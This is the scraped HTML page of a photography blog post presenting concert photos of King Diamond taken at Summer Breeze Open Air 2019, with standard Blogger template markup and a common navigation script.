<div class='widget-content'>
<ul itemscope='' itemtype='http://www.dearohwell.com'>
<li><a href='http://www.dearohwell.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.dearohwell.com/search/label/concerts' itemprop='url'>Concert Photography</a></li>
<li itemprop='name'><a href='http://www.dearohwell.com/search/label/people' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.dearohwell.com/search/label/misc' itemprop='url'>Misc</a></li>
<li itemprop='name'><a href='http://www.dearohwell.com/p/places.html' itemprop='url'>_Places</a></li>
<li itemprop='name'><a href='http://www.dearohwell.com/search/label/events' itemprop='url'>Events</a></li>
<li itemprop='name'><a href='http://www.dearohwell.com/p/mentions.html' itemprop='url'>Mentions</a></li>
<li itemprop='name'><a href='http://www.dearohwell.com/search/label/blog' itemprop='url'>Blog</a></li>
</ul>
</div>
</div></div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/dearohwell/' title='facebook'></a></li>
<li><a class='twitter' href='http://www.twitter.com/unraveledeu' title='twitter'></a></li>
<li><a class='instagram' href='http://www.instagram.com/dearohwell' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.dearohwell.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Dearohwell Photography' height='75px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQcGKVM0B_iA8Kpfh64XxjfTrcpfAI_Vyy1I1I8RQDyqdsTej3XPgUZ-0A8teF12BUT8oAAFIkwV7zjGn1T_2xpnuhCvbCC8dHBn46aEo6-0n8y9kG4bE7hHACtYb_p233nwdMmTYz/s320/DearOhWell+Logo+-Neg.png' style='display: block' width='320px; '/>
</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div id='navigation'>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ6ctNxw2KtDWrtlL7hdEE48u_ncyqPdJV4YtGJZbZZlt1ljjGDyBMrk4uKvlgAJtR0QFdHxAsjCnXYrZ6ch_MtcoG57bRaLjrsleikQNdJdVSh68G-tKvgnXvyXwgwv2gBxA0PrQNOGw/s640/SBOA_king+12-5623.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
King Diamond (August 2019)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.dearohwell.com/search/label/concerts' rel='tag'>concerts</a>,
<a href='http://www.dearohwell.com/search/label/king%20diamond' rel='tag'>king diamond</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2047362737211546389' itemprop='articleBody'>
<meta content='  Photographed at Summer Breeze Open Air 2019 for www.unraveled.eu.       ' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<span style="font-family: &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">Photographed at Summer Breeze Open Air 2019 for www.unraveled.eu.</span></div>
<div style="text-align: center;">
<span style="font-family: &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ6ctNxw2KtDWrtlL7hdEE48u_ncyqPdJV4YtGJZbZZlt1ljjGDyBMrk4uKvlgAJtR0QFdHxAsjCnXYrZ6ch_MtcoG57bRaLjrsleikQNdJdVSh68G-tKvgnXvyXwgwv2gBxA0PrQNOGw/s1600/SBOA_king+12-5623.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="666" data-original-width="1000" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ6ctNxw2KtDWrtlL7hdEE48u_ncyqPdJV4YtGJZbZZlt1ljjGDyBMrk4uKvlgAJtR0QFdHxAsjCnXYrZ6ch_MtcoG57bRaLjrsleikQNdJdVSh68G-tKvgnXvyXwgwv2gBxA0PrQNOGw/s640/SBOA_king+12-5623.jpg" width="640" /></a></div>
<br />
<a name="more"></a><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieFm3f_A0uEC5xgjiG34IkJ0CUEXuAO7vu3IonvavGRiThwz6DbjRwkOX7V6V8I1bq7ZnJhUhnBksl42k4iLtSb5vzJhlOyn4fZC232AsBFe_vwCNu34SW4Mf2sRpvjFiDgHecvVN3eUg/s1600/SBOA_king+01-5547.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieFm3f_A0uEC5xgjiG34IkJ0CUEXuAO7vu3IonvavGRiThwz6DbjRwkOX7V6V8I1bq7ZnJhUhnBksl42k4iLtSb5vzJhlOyn4fZC232AsBFe_vwCNu34SW4Mf2sRpvjFiDgHecvVN3eUg/s640/SBOA_king+01-5547.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj94I5fFYCIKM_9s__bdFEf7bevmL5OtHMA_PLYbuHc5rvLo6BI3nQ8F3So06-8nYD6Dqm3AEWxEio6KXfRw20OBIVKjjxbQCq8nGIc0YkXq8jHC6YomKw34jT-Z77QiCTHPbf_HcmPUjQ/s1600/SBOA_king+02-5554.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj94I5fFYCIKM_9s__bdFEf7bevmL5OtHMA_PLYbuHc5rvLo6BI3nQ8F3So06-8nYD6Dqm3AEWxEio6KXfRw20OBIVKjjxbQCq8nGIc0YkXq8jHC6YomKw34jT-Z77QiCTHPbf_HcmPUjQ/s640/SBOA_king+02-5554.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg64vA5Q2x8W7TQfssN7V5fykQPXuImlfuuYrB2MWyJ6-jfOWLIW3EiU5m8KYtcQHYi7Fhpvxoc0Z4OCukTyUhRnqCdU7XIJuyckPcP5DMJvrIfPyhd6bAj8xGyePIK3UuXcu376N09rOQ/s1600/SBOA_king+03-5557.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg64vA5Q2x8W7TQfssN7V5fykQPXuImlfuuYrB2MWyJ6-jfOWLIW3EiU5m8KYtcQHYi7Fhpvxoc0Z4OCukTyUhRnqCdU7XIJuyckPcP5DMJvrIfPyhd6bAj8xGyePIK3UuXcu376N09rOQ/s640/SBOA_king+03-5557.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkKdCamb2y31Ie9mBaaVG2Cd82MuP0-9OtBP6MEWqBvFjy7Qy7sFFxk15C9RqYiKdf-Be1neLaAqPkEUWG7zu7axxuEvrLRb_apAv6NaWVd2x4hp7KlR-P32XjHMUlyoFwODHeNAo1I6M/s1600/SBOA_king+04-5562.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkKdCamb2y31Ie9mBaaVG2Cd82MuP0-9OtBP6MEWqBvFjy7Qy7sFFxk15C9RqYiKdf-Be1neLaAqPkEUWG7zu7axxuEvrLRb_apAv6NaWVd2x4hp7KlR-P32XjHMUlyoFwODHeNAo1I6M/s640/SBOA_king+04-5562.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioZc4SyjYys2FT2IJs3mYM7dfGoO9j67d0p1031whyphenhyphenclOwTpg-U0wrTCZxFAam664Jgt1sGPIwepzEWzgAYjXQ-zrQep09xhKl4rrXJJvrI-jF3QZnyMo3vgUwlNystN60rXePpFT_Lkw/s1600/SBOA_king+05-5566.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioZc4SyjYys2FT2IJs3mYM7dfGoO9j67d0p1031whyphenhyphenclOwTpg-U0wrTCZxFAam664Jgt1sGPIwepzEWzgAYjXQ-zrQep09xhKl4rrXJJvrI-jF3QZnyMo3vgUwlNystN60rXePpFT_Lkw/s640/SBOA_king+05-5566.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvChMNoCxiRyjRaVbpHEke6pfHMFc7dWzbg9w2FLU56SVwxKGzJGlXbzhTVaG47BwJnDS5G9zhLoUFOV61TEVth7-fOkvBAEfWVaWr1vWqPfxqE_enCMsNfY0lhVzzrJt-HHQ45I69zdY/s1600/SBOA_king+06-5572.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvChMNoCxiRyjRaVbpHEke6pfHMFc7dWzbg9w2FLU56SVwxKGzJGlXbzhTVaG47BwJnDS5G9zhLoUFOV61TEVth7-fOkvBAEfWVaWr1vWqPfxqE_enCMsNfY0lhVzzrJt-HHQ45I69zdY/s640/SBOA_king+06-5572.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFYWB-kEsG_FWtXuQQAwZAWl4ho9CHMRK2DC2XOksO6dVjbD_dcGRq1a7I8cqI7n6UI7KCA7sGqGsytkXoyWTtqe8nMf3Jf2v7Bq7Ufy7Eo5iMY1GoBTkQHXpQs7h_wzTvd03ZO_usytk/s1600/SBOA_king+07-5576.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFYWB-kEsG_FWtXuQQAwZAWl4ho9CHMRK2DC2XOksO6dVjbD_dcGRq1a7I8cqI7n6UI7KCA7sGqGsytkXoyWTtqe8nMf3Jf2v7Bq7Ufy7Eo5iMY1GoBTkQHXpQs7h_wzTvd03ZO_usytk/s640/SBOA_king+07-5576.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjysSBz35s22t0C6wu7SDAMUvhvnP_frXPiKL1jpDOgaZT2Bh-K9ccAfKcBqir4jYMVKsS-PJpfO8Wmgut6IX0iMJLhtjKNLfYA0XlLPZWFYy71gsH65NUIoFXK6CaWX2XxuHbVfBjflPU/s1600/SBOA_king+08-5577.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjysSBz35s22t0C6wu7SDAMUvhvnP_frXPiKL1jpDOgaZT2Bh-K9ccAfKcBqir4jYMVKsS-PJpfO8Wmgut6IX0iMJLhtjKNLfYA0XlLPZWFYy71gsH65NUIoFXK6CaWX2XxuHbVfBjflPU/s640/SBOA_king+08-5577.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3g6p1zR98gdbzKg-dslkH4jfu4PEmLzrqaobQ7rLxtKca4n4UU6oF7rN-Yv22quNAhNAWceVZIoOi4WDFARxXAyb4Vpre76cbESgCvZkWi45xGS_L5NedQAvYPo10hv5VUaeLzL8Uz2g/s1600/SBOA_king+09-5584.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3g6p1zR98gdbzKg-dslkH4jfu4PEmLzrqaobQ7rLxtKca4n4UU6oF7rN-Yv22quNAhNAWceVZIoOi4WDFARxXAyb4Vpre76cbESgCvZkWi45xGS_L5NedQAvYPo10hv5VUaeLzL8Uz2g/s640/SBOA_king+09-5584.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvBbyBU2EVbcGN0MdOSO1FGsN2yEOaTogY1zM79_Yx3YZb4ytGpKT2uDtttoLBXJCOWF-rxnsaTlrtaWrDFlFAWBvIrk-RStA5C0AzAxLHJWZ4-EXDF6KSRO6V9RPVweVVQLKM6vjUluo/s1600/SBOA_king+10-5593.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvBbyBU2EVbcGN0MdOSO1FGsN2yEOaTogY1zM79_Yx3YZb4ytGpKT2uDtttoLBXJCOWF-rxnsaTlrtaWrDFlFAWBvIrk-RStA5C0AzAxLHJWZ4-EXDF6KSRO6V9RPVweVVQLKM6vjUluo/s640/SBOA_king+10-5593.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP2piizrQRyRh6xf-olOZXJARSS7ZLf1DE88wjT40hVUsgABmNbs3Z8Ohy_DuH0FUV1VpD9I-vbZIjDRs3ITanSbz977nFcsK9dRspxa_Ac-k4dcyueqOwJTmCMa0VCJPnKivYLpvdCt0/s1600/SBOA_king+11-5595.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP2piizrQRyRh6xf-olOZXJARSS7ZLf1DE88wjT40hVUsgABmNbs3Z8Ohy_DuH0FUV1VpD9I-vbZIjDRs3ITanSbz977nFcsK9dRspxa_Ac-k4dcyueqOwJTmCMa0VCJPnKivYLpvdCt0/s640/SBOA_king+11-5595.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUU5znQT-6KMnUCDRfgzMXbsqygiUZMIA6baRjtjM6lGPAWu4uKYG2DLS3nt3wtVmS5XOPWlMq84TNgnNJc_ahuyKXJTwr9Hn2aj1Jac3OSSBdaXrDB7qj027UMR0j50raf1fulXaG6aY/s1600/SBOA_king+13-5646.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUU5znQT-6KMnUCDRfgzMXbsqygiUZMIA6baRjtjM6lGPAWu4uKYG2DLS3nt3wtVmS5XOPWlMq84TNgnNJc_ahuyKXJTwr9Hn2aj1Jac3OSSBdaXrDB7qj027UMR0j50raf1fulXaG6aY/s640/SBOA_king+13-5646.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX-O-_ZcVA2Pv2026NpoINdejemH9yohKVmQwzjGHrifkrmXBuUFar3zDVwvlssXfCdAPH77psVFXHURLB9aMMBiJeGFTDDSFI0uwQFbhwIkQORyNbU6Vm1Cj5I9tWlqP4J1kGz_OQfiI/s1600/SBOA_king+14-5659.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX-O-_ZcVA2Pv2026NpoINdejemH9yohKVmQwzjGHrifkrmXBuUFar3zDVwvlssXfCdAPH77psVFXHURLB9aMMBiJeGFTDDSFI0uwQFbhwIkQORyNbU6Vm1Cj5I9tWlqP4J1kGz_OQfiI/s640/SBOA_king+14-5659.jpg" width="640" /></a></div>
<div style="text-align: center;">
<span style="font-family: &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;"><br /></span></div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.dearohwell.com/2019/09/king-diamond-august-2019.html&title=King Diamond (August 2019)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.dearohwell.com/2019/09/king-diamond-august-2019.html&title=King Diamond (August 2019)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.dearohwell.com/2019/09/king-diamond-august-2019.html&title=King Diamond (August 2019)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.dearohwell.com/2019/09/king-diamond-august-2019.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ6ctNxw2KtDWrtlL7hdEE48u_ncyqPdJV4YtGJZbZZlt1ljjGDyBMrk4uKvlgAJtR0QFdHxAsjCnXYrZ6ch_MtcoG57bRaLjrsleikQNdJdVSh68G-tKvgnXvyXwgwv2gBxA0PrQNOGw/s640/SBOA_king+12-5623.jpg&description=  Photographed at Summer Breeze Open Air 2019 for www.unraveled.eu.       ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.dearohwell.com/2019/09/king-diamond-august-2019.html&title=King Diamond (August 2019)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
king diamond
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.dearohwell.com/search/label/concerts' rel='tag'>concerts</a>,
<a href='http://www.dearohwell.com/search/label/king%20diamond' rel='tag'>king diamond</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Δεν υπάρχουν σχόλια:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Δημοσίευση σχολίου</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4572726900663239910?po=2047362737211546389&hl=el&saa=85391&origin=http://www.dearohwell.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.dearohwell.com/2019/09/kvelertak-august-2019.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'>Νεότερη ανάρτηση</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.dearohwell.com/2019/09/downfall-of-gaia-august-2019.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'>Παλαιότερη Ανάρτηση</a>
</span>
<a class='home-link' href='http://www.dearohwell.com/'>Αρχική σελίδα</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Εγγραφή σε:
<a class='feed-link' href='http://www.dearohwell.com/feeds/2047362737211546389/comments/default' target='_blank' type='application/atom+xml'>Σχόλια ανάρτησης (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow Me</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="http://www.twitter.com/unraveledeu!" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="http://www.facebok.com/dearohwell!" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/channel/UCisT9nPhnU2M5mU5C6x7cqw?sub_confirmation=1!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="http://www.instagram.com/dearohwell" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>
Search
</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<span class='cse-status'>
<!--Can't find substitution for tag [loadingMsg]-->
</span>
</div>
</div>
<style type='text/css'>
                    #uds-searchControl .gs-result .gs-title,
                    #uds-searchControl .gs-result .gs-title *,
                    #uds-searchControl .gsc-results .gsc-trailing-more-results,
                    #uds-searchControl .gsc-results .gsc-trailing-more-results * {
                      color:<!--Can't find substitution for tag [linkColor]-->;
                    }
                    #uds-searchControl .gs-result .gs-title a:visited,
                    #uds-searchControl .gs-result .gs-title a:visited * {
                      color:<!--Can't find substitution for tag [visitedLinkColor]-->;
                    }
                    #uds-searchControl .gs-relativePublishedDate,
                    #uds-searchControl .gs-publishedDate {
                      color: <!--Can't find substitution for tag [dateColor]-->;
                    }
                    #uds-searchControl .gs-result a.gs-visibleUrl,
                    #uds-searchControl .gs-result .gs-visibleUrl {
                      color: <!--Can't find substitution for tag [urlColor]-->;
                    }
                    #uds-searchControl .gsc-results {
                      border-color: <!--Can't find substitution for tag [borderColor]-->;
                      background-color: <!--Can't find substitution for tag [backgroundColor]-->;
                    }
                    #uds-searchControl .gsc-tabhActive {
                      border-color: <!--Can't find substitution for tag [borderColor]-->;
                      border-top-color: <!--Can't find substitution for tag [activeBorderColor]-->;
                      background-color: <!--Can't find substitution for tag [backgroundColor]-->;
                      color: <!--Can't find substitution for tag [textColor]-->;
                    }
                    #uds-searchControl .gsc-tabhInactive {
                      border-color: <!--Can't find substitution for tag [borderColor]-->;
                      background-color: transparent;
                      color: <!--Can't find substitution for tag [linkColor]-->;
                    }
                    #uds-searchClearResults {
                      border-color: <!--Can't find substitution for tag [borderColor]-->;
                    }
                    #uds-searchClearResults:hover {
                      border-color: <!--Can't find substitution for tag [activeBorderColor]-->;
                    }
                    #uds-searchControl .gsc-cursor-page {
                      color: <!--Can't find substitution for tag [linkColor]-->;
                    }
                    #uds-searchControl .gsc-cursor-current-page {
                      color: <!--Can't find substitution for tag [textColor]-->;
                    }
                  </style>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>
Image Credits
</h2>
<div class='widget-content'>
All photos are taken by Eleonora Chatzopoulou. If reposting a picture on socials for private use only, always tag and give credit to @Dearohwell. Bands and brands please use the contact email provided.
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList250'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/dearohwell/' title='facebook'></a></li>
<li><a class='twitter' href='http://www.twitter.com/unraveledeu' title='twitter'></a></li>
<li><a class='tumblr' href='http://unraveled-photography.tumblr.com/' title='tumblr'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCisT9nPhnU2M5mU5C6x7cqw?sub_confirmation=1' title='youtube'></a></li>
<li><a class='instagram' href='http://www.instagram.com/dearohwell' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                      Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
